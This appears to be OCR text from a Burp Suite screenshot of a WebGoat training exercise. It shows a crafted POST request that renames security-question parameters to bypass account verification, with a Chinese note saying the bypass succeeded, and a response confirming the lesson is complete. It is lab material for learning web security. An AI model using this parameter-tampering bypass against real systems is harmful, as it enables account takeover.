 Burp Suite Professional v1.7.37 - Temporary Project - licensed to h3110w0r1d
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Authz captcha-killer
2 × ...
Go Cancel < > Target: http://192.168.154.128:8082 ?
Request
Raw Params Headers Hex
POST /WebGoat/auth-bypass/verify-account HTTP/1.1
Host: 192.168.154.128:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.154.128:8082/WebGoat/start.mvc
Content-Length: 92
Cookie: JSESSIONID=FxTKKmMj_bGKkkQEw99SyoIoOp3AWfncmxjku6zQ
DNT: 1
Connection: close
secQuestion111=111&secQuestion222=111&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746
修改参数，成功绕过
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Wed, 22 Mar 2023 03:51:15 GMT
{
"lessonCompleted" : true,
"feedback" : "Congrats, you have successfully verified the account without actually verifying it. You can
now change your password!",
"output" : null,
"assignment" : "VerifyAccount",
"attemptWasMade" : true
}
? < + > Type a search term 0 matches
? < + > Type a search term
Done
英